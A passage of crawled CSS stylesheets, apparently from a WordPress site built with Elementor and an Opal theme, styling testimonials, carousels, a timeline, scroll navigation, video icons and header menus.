  font-size: 13px;
  font-size: .8125rem;
  display: block;
  transition: all .2s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-quote {
  font-size: 1rem;
  line-height: 1;
  margin-bottom: 25px;
  transition: all .3s ease;
  position: relative; }

.elementor-widget-opal-testimonials .elementor-testimonial-rating {
  overflow: hidden;
  display: inline-block;
  position: relative;
  height: 1.618em;
  margin-bottom: .4rem;
  line-height: 1.618;
  width: 5.1em;
  font-family: FontAwesome;
  font-weight: 400;
  font-size: 13px;
  font-size: .8125rem; }
  .elementor-widget-opal-testimonials .elementor-testimonial-rating:before {
    content: "\f005 \f005 \f005 \f005 \f005";
    opacity: .25;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: .1em; }
  .elementor-widget-opal-testimonials .elementor-testimonial-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em; }
    .elementor-widget-opal-testimonials .elementor-testimonial-rating span:before {
      content: "\f005 \f005 \f005 \f005 \f005";
      top: 0;
      position: absolute;
      left: 0;
      color: #fbb614;
      letter-spacing: .1em; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-left .elementor-testimonial-wrapper,.elementor-widget-opal-testimonials.elementor-testimonial-text-align-left .owl-dots {
  text-align: left; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-center .elementor-testimonial-wrapper {
  text-align: center; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-right .elementor-testimonial-wrapper,.elementor-widget-opal-testimonials.elementor-testimonial-text-align-right .owl-dots {
  text-align: right; }

.elementor-widget-opal-testimonials.content-box-move-up .item-box:hover .elementor-testimonial-content-box {
  transform: translateY(-10px); }

.elementor-widget-opal-testimonials.content-box-move-down .item-box:hover .elementor-testimonial-content-box {
  transform: translateY(10px); }

.elementor-widget-opal-testimonials.wrapper-move-up .item-box:hover {
  transform: translateY(-5px); }

.elementor-widget-opal-testimonials.wrapper-move-down .item-box:hover {
  transform: translateY(5px); }

.elementor-widget-opal_text_carousel .owl-carousel .elementor-heading-title,.elementor-widget-opal_text_carousel .woocommerce-product-carousel ul.products .elementor-heading-title,.woocommerce-product-carousel .elementor-widget-opal_text_carousel ul.products .elementor-heading-title {
  margin-bottom: 0;
  font-size: 22px;
  font-size: 1.375rem; }

.elementor-widget-opal_text_carousel .owl-carousel .elementor-content,.elementor-widget-opal_text_carousel .woocommerce-product-carousel ul.products .elementor-content,.woocommerce-product-carousel .elementor-widget-opal_text_carousel ul.products .elementor-content {
  padding-top: 10px; }

@media (min-width: 992px) {
  .elementor-widget-opal_text_carousel.text-carousel-style-2 .elementor-content-item-inner {
    display: flex;
    flex-direction: row-reverse; }
  .elementor-widget-opal_text_carousel.text-carousel-style-2 .elementor-content-wrap,.elementor-widget-opal_text_carousel.text-carousel-style-2 .elementor-image-framed {
    width: 50%;
    padding-left: 20px;
    padding-right: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center; } }

.elementor-element .elementor-text_carousel-wrapper .gallery,.elementor-text_carousel-wrapper .comment-form,.elementor-text_carousel-wrapper .elementor-element .gallery,.elementor-text_carousel-wrapper .entry-gallery .gallery,.elementor-text_carousel-wrapper .row,.elementor-text_carousel-wrapper .single-portfolio-summary .single-portfolio-summary-inner,.elementor-text_carousel-wrapper .single-product div.type-product .product-inner,.elementor-text_carousel-wrapper .single .gallery,.elementor-text_carousel-wrapper .site-footer .widget-area,.elementor-text_carousel-wrapper .widget .gallery,.elementor-text_carousel-wrapper .woocommerce-account .woocommerce,.elementor-text_carousel-wrapper .woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.elementor-text_carousel-wrapper .woocommerce-address-fields__field-wrapper,.elementor-text_carousel-wrapper .woocommerce-Addresses,.elementor-text_carousel-wrapper .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.elementor-text_carousel-wrapper .woocommerce-cart .entry-content>.woocommerce,.elementor-text_carousel-wrapper .woocommerce-columns--addresses,.elementor-text_carousel-wrapper .woocommerce-MyAccount-content form[class^=woocommerce-],.elementor-text_carousel-wrapper [class*=columns-] ul.products,.elementor-text_carousel-wrapper [data-elementor-columns],.elementor-text_carousel-wrapper [data-opal-columns],.elementor-text_carousel-wrapper body.opal-content-layout-2cl #content .wrap,.elementor-text_carousel-wrapper body.opal-content-layout-2cr #content .wrap,.elementor-text_carousel-wrapper form.track_order,.entry-gallery .elementor-text_carousel-wrapper .gallery,.single-portfolio-summary .elementor-text_carousel-wrapper .single-portfolio-summary-inner,.single-product div.type-product .elementor-text_carousel-wrapper .product-inner,.single .elementor-text_carousel-wrapper .gallery,.site-footer .elementor-text_carousel-wrapper .widget-area,.widget .elementor-text_carousel-wrapper .gallery,.woocommerce-account .elementor-text_carousel-wrapper .woocommerce,.woocommerce-account .woocommerce .elementor-text_carousel-wrapper .u-columns.woocommerce-Addresses,.woocommerce-billing-fields .elementor-text_carousel-wrapper .woocommerce-billing-fields__field-wrapper,.woocommerce-cart .elementor-text_carousel-wrapper .entry-content>.woocommerce,.woocommerce-MyAccount-content .elementor-text_carousel-wrapper form[class^=woocommerce-],[class*=columns-] .elementor-text_carousel-wrapper ul.products,body.opal-content-layout-2cl #content .elementor-text_carousel-wrapper .wrap,body.opal-content-layout-2cr #content .elementor-text_carousel-wrapper .wrap {
  margin: 0; }

@media (max-width: 1440px) {
  .elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-],.elementor-text_carousel-wrapper .woocommerce-product-carousel ul.owl-theme.products .owl-nav [class*=owl-],.woocommerce-product-carousel .elementor-text_carousel-wrapper ul.owl-theme.products .owl-nav [class*=owl-] {
    display: none; } }

.elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-prev,.elementor-text_carousel-wrapper .woocommerce-product-carousel ul.owl-theme.products .owl-nav [class*=owl-].owl-prev,.woocommerce-product-carousel .elementor-text_carousel-wrapper ul.owl-theme.products .owl-nav [class*=owl-].owl-prev {
  left: -30px; }

.elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-next,.elementor-text_carousel-wrapper .woocommerce-product-carousel ul.owl-theme.products .owl-nav [class*=owl-].owl-next,.woocommerce-product-carousel .elementor-text_carousel-wrapper ul.owl-theme.products .owl-nav [class*=owl-].owl-next {
  right: -30px; }

.elementor-text_carousel-wrapper .elementor-content-item-inner {
  background: #fff;
  padding: 20px; }
  @media (min-width: 992px) {
    .elementor-text_carousel-wrapper .elementor-content-item-inner {
      padding: 50px; } }

.elementor-text_carousel-wrapper .elementor-heading-title {
  margin-top: 50px;
  margin-bottom: 10px; }

.elementor-text_carousel-wrapper .elementor-content p {
  margin-bottom: 10px; }

.timeline-item {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .timeline-item {
      margin-bottom: 30px; } }
  .timeline-item .timeline-thumbnail {
    margin-bottom: 1.5em; }
    .timeline-item .timeline-thumbnail img {
      margin: 0 auto; }
    .timeline-item .timeline-thumbnail:after {
      content: "";
      width: 15px;
      height: 15px;
      box-shadow: 0 0 10px rgba(0,0,0,.15);
      bottom: 50%;
      left: 0;
      z-index: 1;
      transform: translateY(50%);
      border-radius: 50%;
      position: absolute; }
      @media (min-width: 768px) {
        .timeline-item .timeline-thumbnail:after {
          transform: translate(-50%,50%); } }
    .timeline-item .timeline-thumbnail:before {
      content: "";
      position: absolute;
      border-top: 4px dotted #e6e6e6;
      width: 150px;
      top: 50%;
      left: 0;
      z-index: 1;
      transform: translateY(-50%); }
  .timeline-item .timeline-number-wap {
    display: inline-block; }
  .timeline-item .timeline-title {
    font-size: 20px;
    font-size: 1.25rem; }
  .timeline-item .timeline-buttom {
    margin-top: 1.5em; }
  .timeline-item .content {
    line-height: 1.5; }
    .timeline-item .content p {
      margin-bottom: 1rem; }

.opal-timeline-wrapper {
  overflow: hidden;
  position: relative; }

.opal-timeline-line {
  position: absolute;
  border-left: 4px dotted #e6e6e6;
  left: 6px;
  top: 0;
  bottom: 0; }
  @media (min-width: 768px) {
    .opal-timeline-line {
      transform: translateX(50%);
      right: 50%;
      left: unset; } }

.elementor-timeline-view-horizontal .timeline-item {
  align-self: stretch; }

.elementor-timeline-view-vertical .timeline-item {
  position: relative; }
  @media (min-width: 768px) {
    .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-thumbnail {
      order: 0; }
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-thumbnail:before {
        right: 0;
        left: auto; }
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-thumbnail:after {
        left: 100%; } }
  .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-image-wap {
    padding-left: 30px;
    padding-right: 0; }
    @media (min-width: 768px) {
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-image-wap {
        padding-right: 30px;
        padding-left: 0; } }
    @media (min-width: 992px) {
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-image-wap {
        padding-right: 100px;
        padding-left: 0; } }
  .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-content-wap {
    padding-left: 30px;
    padding-right: 0;
    text-align: left; }
    @media (min-width: 768px) {
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-content-wap {
        padding-left: 30px;
        padding-right: 0; } }
    @media (min-width: 992px) {
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-content-wap {
        padding-left: 100px;
        padding-right: 0; } }
  .elementor-timeline-view-vertical .timeline-item:last-child {
    margin-bottom: 0; }

.elementor-timeline-view-vertical .timeline-image-wap {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  padding-right: 0;
  border-radius: 6px; }
  @media (min-width: 768px) {
    .elementor-timeline-view-vertical .timeline-image-wap {
      padding-left: 30px;
      padding-right: 0; } }
  @media (min-width: 992px) {
    .elementor-timeline-view-vertical .timeline-image-wap {
      padding-left: 100px;
      padding-right: 0; } }
  .elementor-timeline-view-vertical .timeline-image-wap img {
    border-radius: 6px; }

.elementor-timeline-view-vertical .timeline-content-wap {
  padding-left: 30px;
  padding-right: 0;
  position: relative;
  z-index: 2; }
  @media (min-width: 768px) {
    .elementor-timeline-view-vertical .timeline-content-wap {
      padding-right: 30px;
      padding-left: 0;
      text-align: right; } }
  @media (min-width: 992px) {
    .elementor-timeline-view-vertical .timeline-content-wap {
      padding-right: 100px;
      padding-left: 0;
      text-align: right; } }

.elementor-timeline-view-vertical .timeline-thumbnail {
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-bottom: 1.5em; }
  @media (min-width: 768px) {
    .elementor-timeline-view-vertical .timeline-thumbnail {
      margin-bottom: 0;
      order: 2; }
      .elementor-timeline-view-vertical .timeline-thumbnail:before {
        left: 0;
        right: auto; } }

.elementor-timeline-view-vertical .timeline-content {
  order: 1;
  padding-left: 0 !important;
  padding-right: 0 !important; }

.elementor-widget-toggle .elementor-tab-title {
  align-items: center; }

.elementor-toggle-item:last-child .elementor-tab-title {
  border: 0; }

.vertical-menu-separator-yes .vertical-navigation:after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  height: 23px;
  width: 1px;
  background-color: var(--e-global-color-border);
  transform: translateY(-50%); }

.vertical-menu-separator-yes .vertical-navigation:hover:after {
  background-color: transparent; }

.home .nav-vertical-menu-layout-content-style-2 .vertical-navigation .vertical-menu,.page-template-page-elementor .nav-vertical-menu-layout-content-style-2 .vertical-navigation .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 990;
  transform: translateY(0); }

.osf-vscroll-inner {
  position: relative;
  overflow: hidden;
  min-height: 100%; }

.osf-vscroll-inner .osf-vscroll-dots {
  position: fixed;
  z-index: 100;
  margin-top: -32px; }

.osf-vscroll-inner .osf-vscroll-dots,.osf-vscroll-wrap .osf-vscroll-nav-menu {
  opacity: 1;
  transition: all .3s ease-in-out; }

.osf-vscroll-wrap .osf-vscroll-dots-hide {
  opacity: 0;
  visibility: hidden; }

@media (max-width: 575px) {
  .osf-vscroll-dots {
    display: none; } }

.osf-vscroll-dots.middle {
  top: 50%; }

.osf-vscroll-dots.top {
  top: 40px; }

.osf-vscroll-dots.bottom {
  bottom: 30px; }

.osf-vscroll-dots.right {
  right: 17px; }

.osf-vscroll-dots.left {
  left: 17px; }

.osf-vscroll-inner ul.osf-vscroll-dots-list,.osf-vscroll-wrap .osf-vscroll-nav-menu {
  margin: 0 !important;
  padding: 0; }

.osf-vscroll-inner ul.osf-vscroll-dots-list li {
  width: 14px;
  height: 13px;
  margin: 7px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: visible; }

.osf-vscroll-inner .osf-vscroll-dot-item .osf-vscroll-nav-link {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none; }

.osf-vscroll-inner .osf-vscroll-dot-item .osf-vscroll-nav-link span {
  top: 2px;
  left: 2.5px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  transition: all .3s ease-in-out; }

.osf-vscroll-inner .osf-vscroll-dot-item.active .osf-vscroll-nav-link span {
  transform: scale(2); }

.osf-vscroll-inner .osf-vscroll-dot-item .osf-vscroll-tooltip {
  position: absolute;
  color: #fff;
  font-size: 14px;
  font-family: arial,helvetica,sans-serif;
  /*    top: -5px;*/
  white-space: nowrap;
  max-width: 220px;
  padding-left: .4em;
  padding-right: .4em; }

.osf-vscroll-inner .osf-vscroll-dots.right .osf-vscroll-tooltip {
  right: 27px; }

/*
* Lines
*/
.osf-vscroll-inner .osf-vscroll-dots.lines .osf-vscroll-dot-item {
  width: 4px;
  height: 30px; }

.osf-vscroll-inner .osf-vscroll-dots.lines .osf-vscroll-dot-item span {
  width: 100%;
  height: 100%;
  border-radius: 0; }

.osf-vscroll-inner .osf-vscroll-dots.lines .osf-vscroll-dot-item.active span {
  transform: scale(1); }

@media (max-width: 768px) {
  .osf-vscroll-dots.right {
    right: 7px; }
  .osf-vscroll-dots.left {
    left: 7px; } }

.osf-vscroll-inner .osf-vscroll-dots.right .osf-vscroll-tooltip:after {
  left: calc(100% - 1px);
  border-left: 6px solid; }

.osf-vscroll-inner .osf-vscroll-dots.left .osf-vscroll-tooltip:after,.osf-vscroll-inner .osf-vscroll-dots.right .osf-vscroll-tooltip:after {
  position: absolute;
  top: 50%;
  content: "";
  width: 10px;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  transform: translateY(-50%); }

.osf-vscroll-inner .osf-vscroll-dots.left .osf-vscroll-tooltip:after {
  right: calc(100% - 1px);
  border-right: 6px solid; }

.osf-vscroll-inner .osf-vscroll-dots.left .osf-vscroll-tooltip {
  left: 27px; }

.osf-vscroll-nav-menu {
  position: fixed;
  top: 20px;
  height: 40px;
  z-index: 100;
  padding: 0;
  margin: 0; }

.osf-vscroll-nav-menu.left {
  left: 0; }

.osf-vscroll-nav-menu.right {
  right: 0; }

.osf-vscroll-nav-menu .osf-vscroll-nav-item {
  display: inline-block;
  margin: 10px;
  color: #000;
  background: #fff;
  background: hsla(0,0%,100%,.3); }

.osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link {
  padding: 9px 18px;
  display: block;
  cursor: pointer; }

.osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link,.osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link:hover {
  color: #000; }

.multiscroll-nav li a:focus,.osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link:focus {
  outline: none; }

.osf-vscroll-dots .osf-vscroll-nav-link span {
  background: #dcdcdc; }

.elementor-video-icon,.elementor-video-popup {
  display: inline-flex;
  align-items: center; }

.elementor-video-icon {
  justify-content: center;
  text-align: center; }

.elementor-video-title {
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  color: #1d2a38;
  margin-left: 12px;
  transition: all .5s ease; }

.elementor-video-icon {
  font-size: 16px;
  width: 80px;
  height: 80px;
  box-sizing: content-box;
  background-color: #fff;
  position: relative;
  border-radius: 50%;
  transition: all .5s ease; }
  .elementor-video-icon i:before {
    display: block; }

.wavify-wraper {
  position: relative; }

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393
body_size: 1057
content:
.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container{min-height:40px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-b586295:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-b586295 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-b586295{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF17;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-d035137{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59 .elementor-element.elementor-element-d68a39b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icons-wrapper{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover){background-color:#FFFFFF00;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon{font-size:15px;}.elementor-59 .elementor-element.elementor-element-d5a7e7a.elementor-social-custom .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-19aaad4:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-19aaad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-ff2792a{text-align:left;}.elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image img,
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image>a img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image> img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image figure>a img[src$=".svg"]{width:166px;}.elementor-59 .elementor-element.elementor-element-ff2792a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-59 .elementor-element.elementor-element-e3766f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-0b28362 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-0b28362{margin-top:20px;margin-bottom:5px;}.elementor-59 .elementor-element.elementor-element-5a21ab6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle{display:flex;justify-content:center;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) .text-wishlist{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .elementor-search-form__toggle:not(:hover){color:var( --e-global-color-d01acb0 );border-color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) .text-account{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .title{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .amount{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .count{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{background-color:#094689;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{color:var( --e-global-color-primary );}#nav-popup-deb5015 .elementor-nav-menu--dropdown a:hover, #nav-popup-deb5015 .elementor-nav-menu--dropdown a.highlighted{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:before{background-color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-deb5015 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:hover i{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 > .elementor-widget-container{margin:0px 0px 5px 0px;}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-b57a498{width:16.665%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:83%;}}@media(max-width:1024px){.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 30px 15px 30px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{padding:15px 0px 15px 25px;}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-b586295{padding:0px 015px 0px 15px;}.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 15px 15px 15px;}.elementor-59 .elementor-element.elementor-element-b57a498{width:70%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:30%;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{width:40px;height:40px;padding:20px 20px 20px 20px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle .eicon{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393
body_size: 586
content:
.elementor-1930 .elementor-element.elementor-element-7e4f8594:not(.elementor-motion-effects-element-type-background), .elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d01acb0 );}.elementor-1930 .elementor-element.elementor-element-7e4f8594{box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.061);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1930 .elementor-element.elementor-element-165bacc1{padding:0px 10px 0px 10px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-b0df210 .elementor-nav-menu--popup, #nav-popup-b0df210 .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:hover,
